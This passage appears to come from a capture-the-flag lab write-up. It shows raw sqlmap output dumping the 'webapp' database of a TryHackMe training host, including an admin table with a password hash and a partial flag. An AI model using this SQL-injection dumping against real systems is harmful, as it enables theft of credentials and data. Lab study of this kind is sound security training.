 [03:59:29] [INFO] table 'webapp.stock' dumped to CSV file '/home/sirius/.local/share/sqlmap/output/store.cybercrafted.thm/dump/webapp/stock.csv'
[03:59:29] [INFO] fetching columns for table 'admin' in database 'webapp'
[03:59:29] [INFO] fetching entries for table 'admin' in database 'webapp'
[03:59:29] [INFO] recognized possible password hashes in column 'hash'
do you want to store hashes to a temporary file for eventual further processing with other tools [y/N] N
do you want to crack them via a dictionary-based attack? [y/N/q] N
Database: webapp
Table: admin
[2 entries]
+----+------------------------------------------+---------------------+
| id | hash | user |
+----+------------------------------------------+---------------------+
| 1 | 88b949dd5cdfbecb9f2ecbb | xXUltimate |
| 4 | THM{bbe315906038c3a62d9 | web_flag |
+----+------------------------------------------+---------------------+
[03:59:29] [INFO] table 'webapp.admin' dumped to CSV file '/home/sirius/.local/share/sqlmap/output/store.cybercrafted.thm/dump/webapp/admin.csv'
[03:59:29] [INFO] you can find results of scanning in multiple targets mode inside the CSV file '/home/sirius/.local/share/sqlmap/output/results-1029202
9am.csv'
[*] ending @ 03:59:29 /2022-10-29/